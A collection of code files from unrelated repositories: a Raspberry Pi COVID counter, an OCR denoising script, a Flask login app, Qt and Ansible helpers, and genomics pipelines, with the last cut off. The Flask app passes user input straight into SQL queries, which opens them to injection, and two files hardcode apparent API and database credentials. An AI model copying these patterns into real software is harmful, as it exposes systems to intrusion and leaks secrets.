"blob_id": "236b2d7486f91f7af883cdea0c8ae656c39d1c6a",
"content_id": "a5781bdaa992ca2fa5b5d116b6bd77bab99ea04f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2675,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 99,
"path": "/script.py",
"repo_name": "berkaycubuk/covid-19-raspberry-pi-counter",
"src_encoding": "UTF-8",
"text": "import lcddriver\nimport time\nimport http.client\nimport json\nimport os\n\nconn = http.client.HTTPSConnection(\"api.collectapi.com\")\n\nheaders = {\n 'content-type': \"application/json\",\n 'authorization': \"apikey collectapi-key\"\n }\n\nconn.request(\"GET\", \"/corona/totalData\", headers=headers)\n\nres = conn.getresponse()\ndata = res.read()\n\ndecoded = data.decode(\"utf-8\")\n\nnew_data = json.loads(decoded)\n\ntotalCases = new_data['result']['totalCases']\ntotalDeaths = new_data['result']['totalDeaths']\ntotalRecovered = new_data['result']['totalRecovered']\n\nconn = http.client.HTTPSConnection(\"api.collectapi.com\")\n\nheaders = {\n 'content-type': \"application/json\",\n 'authorization': \"apikey 0m5BDVJjfn7JPxMZS5azuV:7JebP4KUwsdvUCtRaqq06e\"\n }\n\nconn.request(\"GET\", \"/corona/countriesData\", headers=headers)\n\nres = conn.getresponse()\ndata = res.read()\n\ndecoded = data.decode(\"utf-8\")\n\nnew_data = json.loads(decoded)\n\nturnCount = 0\n\ndef foo(json_object, country):\n for dict in json_object:\n if dict['country'] == country:\n return dict['totalCases']\n\ndef long_string(display, text = '', num_line = 1, num_cols = 16):\n if(len(text) > num_cols):\n display.lcd_display_string(text[:num_cols],num_line)\n time.sleep(1)\n for i in range(len(text) - num_cols + 1):\n text_to_print = text[i:i+num_cols]\n display.lcd_display_string(text_to_print,num_line)\n time.sleep(0.2)\n time.sleep(1)\n else:\n\t display.lcd_display_string(text,num_line)\n\ntotalCasesTurkey = foo(new_data['result'], 'Turkey')\n\ndisplay = lcddriver.lcd()\n\ntry:\n while True:\n display.lcd_display_string(\"COVID-19 Cases\", 1)\n time.sleep(2)\n display.lcd_clear()\n time.sleep(2)\n display.lcd_display_string(\"Worldwide\", 1)\n display.lcd_display_string(\"C: %s\" % totalCases, 2)\n time.sleep(3)\n display.lcd_display_string(\"D: %s\" % totalDeaths, 2)\n time.sleep(3)\n display.lcd_display_string(\"R: %s\" % totalRecovered, 2)\n time.sleep(2)\n display.lcd_clear()\n time.sleep(2)\n for obj in new_data['result']:\n long_string(display, obj['country'], 1)\n display.lcd_display_string(\"C: %s\" % obj['totalCases'], 2)\n time.sleep(3)\n display.lcd_display_string(\"D: %s\" % obj['totalDeaths'], 2)\n time.sleep(3)\n display.lcd_display_string(\"R: %s\" % obj['totalRecovered'], 2)\n time.sleep(3)\n display.lcd_clear()\n time.sleep(2)\n turnCount += 1\n if(turnCount >= 2):\n break\n\nexcept KeyboardInterrupt:\n print(\"Cleaning up!\")\n display.lcd_clear()\n\nos.system(\"python3 cor.py\")\n"
},
{
"alpha_fraction": 0.7634408473968506,
"alphanum_fraction": 0.7777777910232544,
"avg_line_length": 24.363636016845703,
"blob_id": "a67e0ff43e4a50933195489ea05b1ed5acf12ee7",
"content_id": "1ab6c1c1e5b9bb5dd4706bb4f22117686f999ef8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 279,
"license_type": "no_license",
"max_line_length": 99,
"num_lines": 11,
"path": "/README.md",
"repo_name": "berkaycubuk/covid-19-raspberry-pi-counter",
"src_encoding": "UTF-8",
"text": "# COVID-19 Raspberry Pi LCD Counter\n\n## Requirements\n\npython lcddriver\n\n## Usage\n\nCreate account on collect api and subscribe to covid-19 api and replace your api key in script.\n\nAnd upload script.py to your raspberry pi. Create simple autorun script for raspi and you are done!\n"
}
] | 2 |
SCUTJcfeng/Tesseract-ocr | https://github.com/SCUTJcfeng/Tesseract-ocr | 84237aa8408d094bedfd2afa70706c9bb50ac36c | a2ea1f10582363b4f46cb110e4496904970cc18a | de1d48d604e92630a8ad0ad10f82af2ad98ce5d8 | refs/heads/master | 2021-05-03T23:55:29.429209 | 2018-02-23T16:11:44 | 2018-02-23T16:11:44 | 120,402,454 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.4830508530139923,
"alphanum_fraction": 0.4936440587043762,
"avg_line_length": 16.481481552124023,
"blob_id": "9efd4b8aa3ae72edd3d5b61afba62433c9b86f4a",
"content_id": "d921197b71365ca9eb8533edc504c4cfac88cd4b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 614,
"license_type": "no_license",
"max_line_length": 58,
"num_lines": 27,
"path": "/README.md",
"repo_name": "SCUTJcfeng/Tesseract-ocr",
"src_encoding": "UTF-8",
"text": "# Tesseract-ocr\n * Use pytesseract, Tesseract4,PIL\n * default lang\n * 灰度&&二值化\n * 降噪\n### 代码块展示\n```C#\nPublic Void HTTPGetContent(string url, string params) //C#\n```\n### 图片\n<br>\n\n### 表格\n\n表头1 | 表头2|\n| ---------- | -----------|\n表格单元 | 表格单元 |\n表格单元 | 表格单元 |\n\n| 表头1 | 表头2|\n| ---------- | -----------|\n| 表格单元 | 表格单元 |\n| 表格单元 | 表格单元 |\n\n|语法|效果|\n|---|---|\n|`[回到顶部](#tesseract-ocr)`|[回到顶部](#tesseract-ocr)|\n"
},
{
"alpha_fraction": 0.47388699650764465,
"alphanum_fraction": 0.5004280805587769,
"avg_line_length": 30.02739715576172,
"blob_id": "2073375785f8955539e41fc3305c0ee718524261",
"content_id": "a6e4817807e914dfa71e809c795f51b748e43b4a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2456,
"license_type": "no_license",
"max_line_length": 68,
"num_lines": 73,
"path": "/tesseract0130/002.py",
"repo_name": "SCUTJcfeng/Tesseract-ocr",
"src_encoding": "UTF-8",
"text": "from PIL import Image,ImageDraw\r\nimport pytesseract\r\n\r\ndef Binarization(img,threshold = 180):\r\n #threshold = 180\r\n table = list()\r\n for i in range(256):\r\n if i<threshold:\r\n table.append(0)\r\n else:\r\n table.append(1)\r\n return img.point(table,'1')\r\n\r\ndef GetPixel(image,x,y,threshold,number = 4):\r\n L = image.getpixel((x,y))\r\n #L像素值大于threshold,L即没有可能是噪点 L=1为白色 L=0为黑色\r\n if L > threshold:\r\n return None\r\n else:\r\n nearDots = 0\r\n #如果左上角像素值大于threshold(=1),L是噪点的可能性+1\r\n if (image.getpixel((x-1,y-1)) > threshold):\r\n nearDots += 1\r\n if (image.getpixel((x-1,y)) > threshold):\r\n nearDots += 1\r\n if (image.getpixel((x-1,y+1)) > threshold):\r\n nearDots += 1\r\n if (image.getpixel((x,y-1)) > threshold):\r\n nearDots += 1\r\n if (image.getpixel((x,y+1)) > threshold):\r\n nearDots += 1\r\n if (image.getpixel((x+1,y-1)) > threshold):\r\n nearDots += 1\r\n if (image.getpixel((x+1,y)) > threshold):\r\n nearDots += 1\r\n if (image.getpixel((+1,y+1)) > threshold):\r\n nearDots += 1\r\n if nearDots >= number:\r\n #如果是噪点,返回上面一个像素值\r\n #return image.getpixel((x,y-1))\r\n return 1\r\n else:\r\n return None\r\n\r\ndef ClearNoise(image,threshold,number = 4,times = 2):\r\n for i in range(0,times):\r\n for x in range(1,image.size[0] - 1):\r\n for y in range(1,image.size[1] - 1):\r\n color = GetPixel(image,x,y,threshold,number)\r\n if color != None:\r\n ImageDraw.Draw(image).point((x,y),fill=color)\r\n\r\ndef main():\r\n for i in range(1,100):\r\n image = Image.open('ValidateCode/%d.jpg' % i)\r\n #灰度\r\n image = image.convert('L')\r\n #image.show()\r\n #二值化\r\n image = Binarization(image,175)\r\n #image.save(str(45) + '_Binarization.jpg')\r\n #image.show()\r\n ClearNoise(image,0.5,7,2)\r\n #image.show()\r\n code = pytesseract.image_to_string(image)\r\n if code != '':\r\n image.save(str(i) + '_' + str(code) + '_ClearNoise.jpg')\r\n else:\r\n image.save(str(i) + '_ClearNoise.jpg')\r\n print(str(i) + ' : ' +code)\r\n\r\nif __name__ == '__main__':\r\n main()"
}
] | 2 |
VipulMahajan0408/ASS-3 | https://github.com/VipulMahajan0408/ASS-3 | 341888f705c175852261f57532e8e532cee5b10b | 324770a72d18fb87da4c2c658dfc87868ec0b3ff | 15396dd74287dab8e46b46d9cb73474f63c804df | refs/heads/master | 2023-07-26T13:34:35.946222 | 2021-09-06T07:10:21 | 2021-09-06T07:10:21 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6104468107223511,
"alphanum_fraction": 0.6220893859863281,
"avg_line_length": 31.76288604736328,
"blob_id": "dcb0d429f32f88c44583f887faf585ecd9ed2339",
"content_id": "fb745fe917b9b8d2809d71b67a3fce6d3f12eb9c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3178,
"license_type": "no_license",
"max_line_length": 115,
"num_lines": 97,
"path": "/app.py",
"repo_name": "VipulMahajan0408/ASS-3",
"src_encoding": "UTF-8",
"text": "from flask import Flask, render_template, request\nimport mysql.connector\nfrom werkzeug.security import generate_password_hash, check_password_hash\n\napp = Flask(__name__)\nconn = mysql.connector.connect(\n host=\"ec2-35-153-114-74.compute-1.amazonaws.com\",\n user=\"skvkwgmrcnwfzq\",\n password=\"jsp1W5GGye\",\n database='265384cd7737475bf58f1bba424e0bb78007e2fc674a77979137eba9c003d462',\n port=\"5432\"\n)\ncursor = conn.cursor()\n\n@app.route('/')\ndef hello_world():\n return render_template('login.html')\n\n@app.route('/signup')\ndef signup():\n return render_template('Signup.html')\n\n\n@app.route('/login_validation', methods=['POST'])\ndef login_validation():\n user_ID = request.form.get('user_Id')\n password = request.form.get('password')\n # password = generate_password_hash(password)\n cursor.execute(\"\"\"SELECT * FROM users WHERE ID Like '{}'\"\"\".format(user_ID))\n users = cursor.fetchall()\n if len(users) > 0:\n if check_password_hash(users[0][2], password):\n return render_template(\"Success.html\", user=user_ID)\n else:\n error = \"Invalid Password\"\n return render_template('login.html', error=error)\n else:\n error = \"UserId is not Registered\"\n return render_template('login.html', error=error)\n\n\n@app.route('/forget_validation', methods=['POST'])\ndef forget_validation():\n user_Id = request.form.get('user_Id')\n Mno = request.form.get('Mno')\n cursor.execute(\"\"\"SELECT * FROM users WHERE ID Like '{}' AND Mno Like '{}'\"\"\".format(user_Id, Mno))\n users = cursor.fetchall()\n if len(users) > 0:\n return render_template(\"reset.html\", users_id=users[0][0])\n else:\n error = \"User Id and Mobile no. not matched\"\n return render_template('forget.html', error=error)\n\n\n@app.route('/reset', methods=['POST'])\ndef reset():\n user_Id = request.form.get('user_Id')\n P1 = request.form.get('p1')\n P2 = request.form.get('p2')\n\n if (P1 != P2):\n error = \"Password does not match\"\n return render_template(\"reset.html\", error=error)\n else:\n P1 = generate_password_hash(P1)\n cursor.execute(\"\"\"UPDATE `users` SET `password` = '{}' WHERE (`ID` = '{}');\"\"\".format(P1, user_Id))\n conn.commit()\n success = \"Password reset Successfully\"\n return render_template(\"login.html\", success=success)\n\n\n@app.route('/forget')\ndef forget():\n return render_template('forget.html')\n\n\n@app.route('/add_login', methods=['POST'])\ndef add_user():\n user_Id = request.form.get('Id')\n Mno = request.form.get('Mno')\n password = request.form.get('password')\n password = generate_password_hash(password)\n cursor.execute(\"\"\"SELECT * FROM users WHERE ID Like '{}'\"\"\".format(user_Id))\n users = cursor.fetchall()\n if len(users) > 0:\n # return \"\"\"SELECT * FROM users WHERE ID Like '{}'\"\"\".format(user_Id)\n error = \"User Already Registered\"\n print(users)\n return render_template('login.html', error=error)\n cursor.execute(\n \"\"\"INSERT INTO users (`ID`, `Mno`, `password`) VALUES('{}', '{}', '{}');\"\"\".format(user_Id, Mno, password))\n conn.commit()\n return render_template('login.html')\n\n\nif __name__ == '__main__':\n app.run(debug=True, port='8000')\n"
},
{
"alpha_fraction": 0.6637167930603027,
"alphanum_fraction": 0.6637167930603027,
"avg_line_length": 36.66666793823242,
"blob_id": "7408974dc91dddd2e2989431d90b701aa8e9b268",
"content_id": "bc015acc3a4ae7d75ccbe5158bdc0c77a31b18d8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 113,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 3,
"path": "/tempCodeRunnerFile.py",
"repo_name": "VipulMahajan0408/ASS-3",
"src_encoding": "UTF-8",
"text": " error = \"User Already Registered\"\n print(users)\n return render_template('login.html', error=error)"
}
] | 2 |
pstauffer/ansible-project-with-ansibleci | https://github.com/pstauffer/ansible-project-with-ansibleci | 8ea60e2ca80e8dd085f97e9c134beea95296fb8a | c150eed74724c46fe16e6f6bbc4605678d88fd11 | 81c1d922f77e98653cddc8d0de04a9e84f9b5f29 | refs/heads/master | 2021-01-10T04:40:49.814080 | 2016-01-07T17:13:29 | 2016-01-07T17:13:29 | 49,206,517 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.703125,
"alphanum_fraction": 0.703125,
"avg_line_length": 9.666666984558105,
"blob_id": "be0aaad8204a40700a9f0c311a292aac137a7ae2",
"content_id": "f181521b342fb4a6999dac4d324d5493c930cbc7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 65,
"license_type": "no_license",
"max_line_length": 20,
"num_lines": 6,
"path": "/roles/sample/README.md",
"repo_name": "pstauffer/ansible-project-with-ansibleci",
"src_encoding": "UTF-8",
"text": "# sample role\n\nDefine the variable:\n```yaml\nsample_variable\n```\n"
},
{
"alpha_fraction": 0.7083333134651184,
"alphanum_fraction": 0.7083333134651184,
"avg_line_length": 15,
"blob_id": "9d81758841e15d01652a9a08a862296957c88f2d",
"content_id": "9942864b4e9b9aa57e2bfd9925dc0d22b62f6e5e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 48,
"license_type": "no_license",
"max_line_length": 32,
"num_lines": 3,
"path": "/test/settings.py",
"repo_name": "pstauffer/ansible-project-with-ansibleci",
"src_encoding": "UTF-8",
"text": "from ansibleci.defaults import *\n\nBASEDIR = '.'\n"
},
{
"alpha_fraction": 0.7909091114997864,
"alphanum_fraction": 0.7909091114997864,
"avg_line_length": 54,
"blob_id": "a1c304cb012fd13762a6ca4e31fe805e661ec10c",
"content_id": "9b9dc181bfad70758bf5d59fbbfe57601010cbb9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 220,
"license_type": "no_license",
"max_line_length": 163,
"num_lines": 4,
"path": "/README.md",
"repo_name": "pstauffer/ansible-project-with-ansibleci",
"src_encoding": "UTF-8",
"text": "# Build Status\n[](https://travis-ci.org/pstauffer/ansible-project-with-ansibleci)\n\n# sample ansible project with ansibleci\n"
}
] | 3 |
florianbecker/Qt3PortingHelper | https://github.com/florianbecker/Qt3PortingHelper | 1a7ce5e11803f45e8843d7dc6dad0af6b5a6eb00 | 1e106527a751a9772428a681ae0bc882935a19d4 | d5d996df4bee9d61d2f9de46d564ea90ee3ed3c6 | refs/heads/master | 2023-04-15T02:25:30.749039 | 2021-04-29T08:07:54 | 2021-04-29T08:07:54 | 362,535,513 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.7195512652397156,
"alphanum_fraction": 0.723023533821106,
"avg_line_length": 35.70588302612305,
"blob_id": "e3be3957a7364470ed6bad4f8b85c042be9f77ed",
"content_id": "221587fe215d42e06c97d3d70bc275e57a562b52",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3744,
"license_type": "permissive",
"max_line_length": 123,
"num_lines": 102,
"path": "/q3buttongroup.py",
"repo_name": "florianbecker/Qt3PortingHelper",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python3\n#/*\n# * Copyright (c) 2021 Florian Becker <fb@vxapps.com> (VX APPS).\n# * All rights reserved.\n# *\n# * Redistribution and use in source and binary forms, with or without\n# * modification, are permitted provided that the following conditions are met:\n# *\n# * 1. Redistributions of source code must retain the above copyright notice, this\n# * list of conditions and the following disclaimer.\n# *\n# * 2. Redistributions in binary form must reproduce the above copyright notice,\n# * this list of conditions and the following disclaimer in the documentation\n# * and/or other materials provided with the distribution.\n# *\n# * 3. Neither the name of the copyright holder nor the names of its\n# * contributors may be used to endorse or promote products derived from\n# * this software without specific prior written permission.\n# *\n# * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS \"AS IS\"\n# * AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE\n# * IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE\n# * DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT HOLDER OR CONTRIBUTORS BE LIABLE\n# * FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL\n# * DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR\n# * SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER\n# * CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY,\n# * OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE\n# * OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.\n# */\n\nimport sys\nimport xml.etree.ElementTree as ET\n\nfile = sys.argv[1]\n\ntree = ET.parse(file)\nroot = tree.getroot()\n\nqbuttongroups = []\nqbuttongroups_exclusive = []\n\n# Find all: <widget class=\"Q3ButtonGroup\"\nfor buttonGroup in root.findall(\".//widget[@class='Q3ButtonGroup']\"):\n name = buttonGroup.get('name')\n print(name)\n qbuttongroups.append(name)\n\n # Change Q3ButtonGroup to QGroupBox\n buttonGroup.set('class', 'QGroupBox')\n buttonGroup.set('name', 'gb'+name)\n \n # Find exclusive and save state\n exclusive = buttonGroup.find(\"property[@name='exclusive']/bool\")\n if exclusive is not None:\n qbuttongroups_exclusive.append(exclusive.text)\n else:\n qbuttongroups_exclusive.append('true')\n\n # Add buttonGroup property to all QCheckBox, QPushButton, QRadioButton, and QToolButton\n for button in buttonGroup.findall(\".//widget\"):\n className = button.get('class')\n # Add buttonGroup property\n # <attribute name=\"buttonGroup\">\n # <string notr=\"true\">buttonGroupName</string>\n # </attribute>\n if className == 'QCheckBox' or className == 'QPushButton' or className == 'QRadioButton' or className == 'QToolButton':\n attribute = ET.Element('attribute')\n attribute.set('name', 'buttonGroup')\n\n subtype = ET.Element('string')\n subtype.set('notr','true')\n subtype.text = name\n attribute.append(subtype)\n\n button.append(attribute)\n\n# Add buttongroups to root\n# <buttongroups>\n# <buttongroup name=\"buttonGroup\"/>\n# </buttongroups>\ngroups = ET.Element('buttongroups')\nfor qbuttongroup in qbuttongroups:\n index = qbuttongroups.index(qbuttongroup)\n exclusive = qbuttongroups_exclusive[index]\n\n group = ET.Element('buttongroup')\n group.set('name',qbuttongroup)\n # true is default\n if exclusive == 'false':\n exclusiveElement = ET.Element('property')\n exclusiveElement.set('name', 'exclusive')\n \n subtype = ET.Element('bool')\n subtype.text = exclusive\n exclusiveElement.append(subtype)\n \n group.append(exclusiveElement)\n groups.append(group)\nroot.append(groups)\n\ntree.write(file, encoding=\"UTF-8\", xml_declaration=True)\n"
},
{
"alpha_fraction": 0.7263157963752747,
"alphanum_fraction": 0.7526316046714783,
"avg_line_length": 18,
"blob_id": "4bee2613bd2a1100a9b703b19fc5ff191ee79675",
"content_id": "e7608316231f616b14d07cb49b2ed39a3ef75e23",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 190,
"license_type": "permissive",
"max_line_length": 39,
"num_lines": 10,
"path": "/README.md",
"repo_name": "florianbecker/Qt3PortingHelper",
"src_encoding": "UTF-8",
"text": "# Qt3PortingHelper\n## Q3ButtonGroup\n### Features\n- Find all Q3ButtonGroups\n- Replace Q3ButtonGroups with QGroupBox\n- Create new QButtonGroup\n### Usage\n```python\n./q3buttongroup.py $file\n```\n"
}
] | 2 |
broadinstitute/gnomad_local_ancestry | https://github.com/broadinstitute/gnomad_local_ancestry | 06eec1a38cdb3ed77b77f83e026d77fd59f22976 | 0af48ec9ef9f0885e1833af5b0cea3db5ac57436 | 0e03583a6a91f4d95ef720ba7a3adb076c69be4e | refs/heads/master | 2023-09-02T18:12:03.398866 | 2021-10-19T21:28:35 | 2021-10-19T21:28:35 | 292,035,583 | 5 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5993271470069885,
"alphanum_fraction": 0.6052144765853882,
"avg_line_length": 34.386905670166016,
"blob_id": "ac10aca189d165997f93d9cafd7882d2326235ff",
"content_id": "92f70b418a9346afd14825179eea414b23398c3e",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5945,
"license_type": "permissive",
"max_line_length": 141,
"num_lines": 168,
"path": "/utils/subset_vcf_for_phase.py",
"repo_name": "broadinstitute/gnomad_local_ancestry",
"src_encoding": "UTF-8",
"text": "# noqa: D100\nimport logging\n\nfrom gnomad.resources.config import (\n gnomad_public_resource_configuration,\n GnomadPublicResourceSource,\n)\nfrom gnomad.resources.grch38.gnomad import public_release\nfrom gnomad.resources.resource_utils import DataException\nfrom gnomad.sample_qc.pipeline import filter_rows_for_qc\nfrom gnomad.utils.filtering import subset_samples_and_variants\nfrom gnomad.utils.reference_genome import get_reference_genome\nimport hail as hl\n\nlogging.basicConfig(format=\"%(levelname)s (%(name)s %(lineno)s): %(message)s\")\nlogger = logging.getLogger(__name__)\nlogger.setLevel(logging.INFO)\n\ngnomad_public_resource_configuration.source = (\n GnomadPublicResourceSource.GOOGLE_CLOUD_PUBLIC_DATASETS\n)\n\n\ndef main(\n mt_path: str,\n samples_path: str,\n output_bucket: str,\n contigs: list,\n dense: bool = False,\n gt_expr: str = \"LGT\",\n min_callrate: float = 0.9,\n min_af: float = 0.001,\n) -> hl.MatrixTable:\n \"\"\"\n Subset a matrix table to specified samples and across specified contigs.\n\n Subset and filter on min_callrate of 0.9 and min_af of 0.001. Export each subsetted contig individually.\n\n :param mt_path: Path to MatrixTable to subset from.\n :param samples_path: Path to TSV of sample IDs to subset to. The TSV must have a header of 's'.\n :param output_bucket: Path to output bucket for contig MT and VCF.\n :param contigs: List of contigs as integers.\n :param dense: Boolean of whether source MT is dense. Defaults to False.\n :param gt_expr: Boolean of GT expression in MT. Defaults to 'LGT'.\n :param min_callrate: Minimum variant callrate for variant QC. Defaults to 0.9.\n :param min_af: Minimum allele frequency for variant QC. Defaults to 0.001.\n \"\"\"\n logger.info(\"Running script on %s...\", contigs)\n full_mt = hl.read_matrix_table(mt_path)\n for contig in contigs:\n contig = f\"chr{contig}\"\n logger.info(\"Subsetting %s...\", contig)\n mt = hl.filter_intervals(\n full_mt,\n [\n hl.parse_locus_interval(\n contig, reference_genome=get_reference_genome(full_mt.locus)\n )\n ],\n )\n if \"s\" not in hl.import_table(samples_path, no_header=False).row.keys():\n raise DataException(\n \"The TSV provided by `sample_path` must include a header with a column labeled `s` for the sample IDs to keep in the subset.\"\n )\n\n mt = subset_samples_and_variants(\n mt, sample_path=samples_path, sparse=not dense, gt_expr=gt_expr\n )\n\n if not dense:\n mt = hl.MatrixTable(\n hl.ir.MatrixKeyRowsBy(\n mt._mir, [\"locus\", \"alleles\"], is_sorted=True\n ) # Prevents hail from running sort on genotype MT which is already sorted by a unique locus\n )\n mt = mt.drop(\"gvcf_info\")\n mt = hl.experimental.sparse_split_multi(mt, filter_changed_loci=True)\n mt = hl.experimental.densify(mt)\n mt = mt.filter_rows(\n hl.len(mt.alleles) > 1\n ) # Note: This step is sparse-specific, removing monoallelic sites after densifying\n else:\n mt = hl.split_multi_hts(mt)\n\n mt = mt.filter_rows(hl.agg.any(mt.GT.is_non_ref()))\n logger.info(\n \"Filtering to variants with greater than %d callrate and %d allele frequency\",\n min_callrate,\n min_af,\n )\n if args.gnomad_release_only:\n logger.info(\"Filtering to gnomAD v3.1 release variants\")\n mt = mt.filter_rows(\n hl.is_defined(public_release(\"genomes\").ht()[mt.row_key])\n )\n mt = filter_rows_for_qc(\n mt,\n min_callrate=min_callrate,\n min_af=min_af,\n min_inbreeding_coeff_threshold=None,\n min_hardy_weinberg_threshold=None,\n )\n mt = mt.checkpoint(\n f\"{output_bucket}{contig}/{contig}_dense_bia_snps.mt\", overwrite=True,\n )\n logger.info(\n \"Subsetted %s to %d variants and %d samples\",\n contig,\n mt.count_rows(),\n mt.count_cols(),\n )\n hl.export_vcf(mt, f\"{output_bucket}{contig}/{contig}_dense_bia_snps.vcf.bgz\")\n\n\nif __name__ == \"__main__\":\n import argparse\n\n parser = argparse.ArgumentParser()\n parser.add_argument(\"--mt-path\", help=\"MatrixTable to subset from\", required=True)\n parser.add_argument(\n \"--samples-path\",\n help=\"TSV of samples, expects the TSV to have a header with the label `s`\",\n )\n parser.add_argument(\n \"--output-bucket\", help=\"Bucket for MTs and VCFs\", required=True\n )\n parser.add_argument(\n \"--dense\", help=\"Whether MT is dense. Defaults to False\", action=\"store_true\"\n )\n parser.add_argument(\n \"--gt-expr\",\n help=\"Genotype expression, typically 'LGT' is for sparse MTs while 'GT' for dense.\",\n default=\"LGT\",\n )\n parser.add_argument(\n \"--min-callrate\",\n help=\"Minimum callrate threshiold as float for variant QC\",\n type=float,\n default=0.90,\n )\n parser.add_argument(\n \"--min-af\",\n help=\"Minimum allele frequency as float for variant QC\",\n type=float,\n default=0.001,\n )\n parser.add_argument(\n \"--contigs\",\n nargs=\"+\",\n help=\"Integer contigs to run subsetting on\",\n required=True,\n )\n parser.add_argument(\n \"--gnomad-release-only\",\n help=\"Filter to only variants in the gnomad v3.1 release\",\n action=\"store_true\",\n )\n args = parser.parse_args()\n main(\n mt_path=args.mt_path,\n samples_path=args.samples_path,\n output_bucket=args.output_bucket,\n contigs=args.contigs,\n dense=args.dense,\n gt_expr=args.gt_expr,\n min_callrate=args.min_callrate,\n min_af=args.min_af,\n )\n"
},
{
"alpha_fraction": 0.5752255320549011,
"alphanum_fraction": 0.5797358155250549,
"avg_line_length": 35.84273147583008,
"blob_id": "41d30ebd547e23f3b270db3e68b0e1d21a10faa2",
"content_id": "0b6caca36989625eb39debab08458ef533412617",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 24832,
"license_type": "permissive",
"max_line_length": 234,
"num_lines": 674,
"path": "/batch/lai_batch_pipeline.py",
"repo_name": "broadinstitute/gnomad_local_ancestry",
"src_encoding": "UTF-8",
"text": "# noqa: D100\nimport argparse\nimport logging\nfrom typing import Any\n\nfrom gnomad.utils.slack import slack_notifications\nimport hailtop.batch as hb\n\nfrom batch.batch_utils import init_arg_parser, run_batch\n\nlogging.basicConfig(\n format=\"%(asctime)s %(levelname)-8s %(message)s\", level=logging.INFO\n)\nlogger = logging.getLogger(__name__)\n\n\ndef check_args(parser: argparse.ArgumentParser(), args: Any) -> None:\n \"\"\"\n Check passed args to ensure pipeline can run properly.\n\n :param parser: Arg parser.\n :param args: Args from argparser.\n :return: None; will print error to stdout if arguments do not pass checks.\n \"\"\"\n if not (\n args.run_eagle\n or args.run_rfmix\n or args.run_xgmix\n or args.run_tractor\n or args.make_lai_vcf\n ):\n parser.error(\n \"Need to specify at least one step to run (--run-eagle, --run-rfmix, --run-xgmix, --run-tractor, and/or --make-lai-vcf).\"\n )\n if args.run_eagle:\n if not (args.sample_vcf or args.ref_vcf):\n parser.error(\n \"Need to specify either sample and/or reference vcfs (--sample-vcf or --ref-vcf).\"\n )\n if args.run_rfmix and args.run_xgmix:\n parser.error(\n \"Can only specify one LAI tool, either RFMix or XGMix (--run-rfmix or --run-xgmix).\"\n )\n if args.run_rfmix or args.run_xgmix:\n if not ((args.run_eagle and args.sample_vcf) or args.phased_sample_vcf):\n parser.error(\n \"Need to specify either sample vcf for eagle to run or pass a phased sample vcf for RFMix to run (--run-eagle and --sample-vcf or --phased-sample-vcf).\"\n )\n if not ((args.run_eagle and args.ref_vcf) or args.phased_ref_vcf):\n parser.error(\n \"Need to specify either reference vcf for eagle to run or pass a phased sample vcf for RFMix to run (--run-eagle and --reference-vcf or --phased-reference-vcf).\"\n )\n if not args.genetic_map:\n parser.error(\n \"Need to specify genetic recombination map, --genetic-map, for RFMix to run.\"\n )\n if not args.pop_sample_map:\n parser.error(\n \"Need to specify sample to population mapping file, --pop-sample-map.\"\n )\n\n if args.run_tractor:\n if not ((args.run_eagle and args.sample_vcf) or args.phased_sample_vcf):\n parser.error(\n \"Need to specify either sample vcf for eagle to run or pass a phased sample vcf for RFMix to run (--run-eagle and --sample-vcf or --phased-sample-vcf).\"\n )\n if not (args.run_rfmix or args.run_xgmix) and not args.msp_file:\n parser.error(\n \"Need to run RFMix to generate MSP file or pass the MSP tsv file to the script, --msp-file.\"\n )\n if not args.n_ancs:\n parser.error(\n \"Need to specify either number of continental ancestries within RFMix and phased sample VCF.\"\n )\n\n\ndef eagle(\n batch: hb.Batch,\n vcf: str,\n contig: str,\n mem: str = \"highmem\",\n storage: str = \"100G\",\n cpu: int = 16,\n image: str = \"gcr.io/broad-mpg-gnomad/lai_phasing:latest\",\n) -> hb.Batch.new_job:\n \"\"\"\n Run the phasing tool Eagle on passed VCF.\n\n :param batch: Hail batch object.\n :param vcf: VCF to phase.\n :param contig: Which chromosome the VCF contains. This must be a single chromosome.\n :param mem: Hail batch job 